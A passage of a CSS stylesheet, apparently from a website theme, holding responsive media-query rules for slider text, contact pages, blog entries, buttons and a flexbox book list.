        margin-bottom: 20px; 
        font-size: 32px;
    }
    .blog-container .content-area article {
        margin-bottom: 50px;
    }
    .tm-item-text .slide2-description {
        max-width: 420px;
        padding: 80px 0 0 50px;
        font-size: 22px;
        font-weight: 300;
        font-style: italic;
        line-height: 30px;
    }
    .slide4-description { 
        bottom: 11%;
        left: 6%;
    }
    .slide4-description h2 {
        font-size: 57px; 
    }
    .contact-head h2 { 
        font-size: 36px; 
        margin: 0 0 22px 0;
    }
    .contact-head p { 
        font-size: 23px; 
        margin-bottom: 14px; 
    }
    .contact-head {
        margin-top: 40px;
    }
    .contact-pg-wrap {
        padding: 100px 60px 30px 60px; 
    }
    .custom-stories .block-left-img .wp-post-image {
        width: 330px;
        height: auto;
    }
    .custom-stories .block-right-txt {
        padding: 50px 30px 0px 370px;
    } 
    .slide3-description p {
        font-size: 21px;
    }
    .slide3-description h2 {
        font-size: 66px;
    }
    .slide3-description {
        left: 0;
        max-width: 90%;
        margin: auto;
        right: 0;
        top: auto; 
        display: table;
        float: none;
        bottom: 70px;
    }
}
/*991 e*/
@media (max-width: 860px){
    .slide3-description { 
        max-width: 80%; 
    }
    .slide3-description h2 {
        font-size: 56px;
    }
    .slide3-description p {
        font-size: 20px;
        line-height: 28px;
    }
}

.home-section-profile-bottom {
padding: 0 10% 0 0px;
}
.home-section-profile-bottom .pro-img-block img { width: 100%; }

@media (min-width:1024px) and (max-width: 1279px){

.block-txt-buy-now-box.block-right-txt a { margin-right: 10px; }
.btn-blue { padding: 0px 41px; line-height: 60px; height: 60px; font-size: 24px; }
.block-txt-buy-now-box {  position: relative; padding: 18px 0px 0px 15px; overflow: hidden; }
.home-section-profile-bottom {  padding: 0px 4% 0px 0px; }
}

@media (min-width:768px) and (max-width: 1023px){
.block-txt-buy-now-box.block-right-txt a { margin-right: 10px; }
.btn-blue { padding: 0px 41px; line-height: 60px; height: 60px; font-size: 24px; }
.block-txt-buy-now-box { clear: both; position: relative; padding: 15px 0px 0px; }
.home-section-profile-bottom {  padding: 0px 3% 0px 0px; }
}
@media (min-width:768px){
.home-block-right-txt { padding: 18px 20px 0px 20px; overflow: hidden; }    
}


@media (max-width: 767px){
    .hide-mobile {
        display: none;
    }
    .navbar-default .navbar-toggle {
        border: 0px;
        padding: 0;
        margin: 10px 15px 0px 0;
    }
    .section-download {
        padding: 20px 0 20px 0; 
    }
    .block-right-txt {
        padding: 20px 0 0 0;
        float: left;
        width: 100%;
    }
    .block-left-img { 
        width: 100%;
        text-align: center;
    } 
    .sec1-head h1 {
        margin: 20px 0 0 0;
        text-align: center;
    }
    .block-top-contant {
        padding: 22px 0 0 0;
        float: left;
        width: 100%;
    }
    .block-btm .block-right-txt {
        padding-top: 30px;
        padding-right: 0;
        border: 0;
        text-align: center;
    } 
    .btn-blue { 
        font-size: 28px; 
        padding: 0px 24px;
        line-height: 54px;
        height: 58px;
        letter-spacing: 1px; 
    }
    .cadillac-pg-main .block-white-bg {
        background: rgba(255,555,255,0.0); 
    }
    .block-white-bg .block-left-img {
        box-shadow: none;
    }
    .cadillac-pg-main .block-right-txt {
        border-right: 0px solid #e6e0e0;
        padding: 24px 24px 10px 24px;
        background: rgba(255,555,255,0.6);
        box-shadow: 0px 3px 6px #939393;
        margin-top: 20px;
    }
    .cadillac-pg-main .block-btm .block-right-txt {
        display: none;
    }
    .section-review {
        margin: 30px 0 0 0; 
    } 
    .section-social .social-link {
        float: left;
    }
    .cadillac-pg-main .block-btm .btn-blue { 
        text-align: center;
    }
    .top-page-title h1 {
        margin-bottom: 10px;
        font-size: 28px;
        margin-top: 0;
    }
    .entry-header .entry-title, .entry-wrap .entry-title {
        line-height: 23px;
    }
    .entry-header .entry-title a, .entry-wrap .entry-title a { 
        font-size: 26px;
    }
    .entry-meta, .sub-title-links {
        margin: 0 0 15px;
    }
    .entry-content p {
        margin-bottom: 18px;
    }
    .blog-container .content-area article {
        margin-bottom: 30px;
    }
    .block-leftbar {
        margin-bottom: 30px;
    }
    .archive-header .archive-title.entry-title { 
        font-size: 24px;
    }
    .blog-container .block-leftbar h3 {
        font-size: 22px;
    }
    .blog-container .block-leftbar li a { 
        font-size: 14px; 
    }
    .entry-summary .more-link { 
        padding: 12px 16px; 
    }
    .search-results .page-header h1 {
        font-size: 24px;
    }
    .search-results .page-header {
        margin: 20px 0 20px;
    } 
    .sec1-head {
        text-align: center;
    }
    .sec1-head .btn-link { 
        margin: 14px 0 0 0;
        line-height: 20px;
    }
    .slide4-description { 
        bottom: 8%;
        left: 7%;
    }
    .slide4-description h2 {
        font-size: 48px; 
    }
    .slick-arrow { 
        font-size: 38px; 
    }
    .contact-head h2 { 
        font-size: 32px; 
        margin: 0 0 16px 0;
    }
    .contact-head p { 
        font-size: 18px; 
        margin-bottom: 8px; 
        line-height: 25px;
    }
    .contact-pg-wrap {
        padding: 70px 30px 30px 30px;
    }
    .buynow-dropdown {
        width: auto;
        display: table;
        margin: 0 auto;
        float: none;
        text-align: left;
    }
    .cadillac-pg-main .buynow-dropdown .btn-blue {
        text-align: left;
    }
    .cadillac-pg-main .block-btm { 
        padding-top: 0;
    }
    .cadillac-pg-main .block-white-bg:not(.none-top-curv) {
        box-shadow: none;
    }
    .cadillac-pg-main .block-white-bg:not(.none-top-curv) .block-right-txt { 
        box-shadow: inset 0px 4px 9px #787878;
    }
    .custom-stories .contact-head {
        margin-top: 30px;
        text-align: center;
    }
    .custom-stories .block-top-contant {
        padding-top: 16px;
    }
    .custom-stories .block-right-txt {
        padding-top: 46px;
    }
    .slick-prev.slick-arrow {
        left: 15px;
    }
    .slick-next.slick-arrow {
        right: 15px;
    }
    .tm-item-text .slide2-description {
        max-width: 340px;
        padding: 100px 0 0 70px;
        font-size: 19px;  
        line-height: 23px; 
    }
    .slide3-description h2 {
        font-size: 46px;
    }
.block-right-txt a { margin-right: 10px; }
.block-right-txt { text-align: center; padding-bottom: 5px; }
.home-section-profile-bottom { padding: 0px 15px 20px; }
}
/*767 e*/
@media (max-width: 639px){
	.navbar-header .social-link {
		display: none;
	}
    .navbar-default .navbar-toggle { 
        margin: 8px 15px 0px 0;
    }
    .navbar-toggle .icon-bar + .icon-bar {
        margin-top: 6px;
    }
    .social-link {
        width: 100%;
        margin-top: 20px; 
    }
    .contact-pg-wrap .wpcf7-form-control-wrap textarea {
        height: 130px;
    }
    .tm-item-text .slide2-description {
        max-width: 51%;
        padding: 8% 0 0 13%;
        font-size: 16px;  
        line-height: 21px; 
    }
    .slide3-description { 
        max-width: 72%; 
        bottom: 30px; 
    }
    .slide3-description h2 {
        font-size: 35px;
    }
    .slide3-description p {
        font-size: 18px;
        line-height: 22px;
    }
}

@media (max-width: 479px){
    .navbar-default .navbar-brand { 
        max-width: 290px;
    }
    .navbar-default .navbar-toggle {
        margin: 6px 18px 0px 0;
        line-height: 18px;
    }
    .sr-only { 
        font-size: 10px; 
    }
    .navbar-toggle .icon-bar + .icon-bar {
        margin-top: 4px;
    }
    .navbar-toggle .icon-bar {
        width: 28px;
        height: 3px; 
    }
    .download-btn { 
        height: 55px; 
        line-height: 55px;
        padding-left: 65px; 
        font-size: 13px;
        background-size: 54px;
    }
    .sec1-head h1 {
        font-size: 22px;
    }
    .entry-header .entry-title a, .entry-wrap .entry-title a {
        font-size: 24px;
    }
    .slide4-description { 
        bottom: 8%;
        left: 8%;
    }
    .slide4-description h2 {
        font-size: 28px; 
    }
    .contact-head h2 { 
        font-size: 26px; 
        margin: 0 0 16px 0;
    }
    .section-cnt1 { 
        padding-bottom: 16px; 
    }
    .contact-head {
        margin-top: 30px;
    }
    .toggle-home-icon a {
        font-size: 10px; 
    }
    .toggle-home-icon img { 
        width: 28px;
        margin: 0 auto;
    }
    .tm-item-text .slide2-description {
        max-width: 60%;
        padding: 8% 0 0 11%;
        font-size: 14px;  
        line-height: 18px; 
    }
    .slide3-description { 
        max-width: 72%; 
        bottom: 20px; 
    }
    .slide3-description h2 {
        font-size: 24px;
        letter-spacing: 1px;
    }
    .slide3-description p {
        font-size: 14px;
        line-height: 18px;
    }


.block-right-txt a { margin-right: 10px; }
.block-right-txt { text-align: center; padding-bottom: 5px; }


}

@media (max-width: 359px){
    .navbar-default .navbar-brand { 
        max-width: 250px;
    }
    .navbar-default .navbar-toggle {
        margin: 4px 18px 0px 0;
        line-height: 16px; 
    }
    .tm-item-text .slide2-description {
        max-width: 60%;
        padding: 6% 0 0 11%;
        font-size: 12px; 
        line-height: 16px; 
    }
    .slide3-description { 
        bottom: 10px; 
    }
    .slide3-description h2 {
        font-size: 24px;
        letter-spacing: 1px;
    }
    .slide3-description p {
        font-size: 12px;
        line-height: 16px; 
    }
}

.booklist {
    margin-bottom: 30px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.booklist .item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
    padding: 0 10px 10px;
}

@media (min-width: 600px) {
    .booklist {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    }

    .booklist .item {
        -ms-flex-preferred-size: auto;
        flex-basis: auto;
    }
}

.booklist .caption {
    flex-grow: 1;
}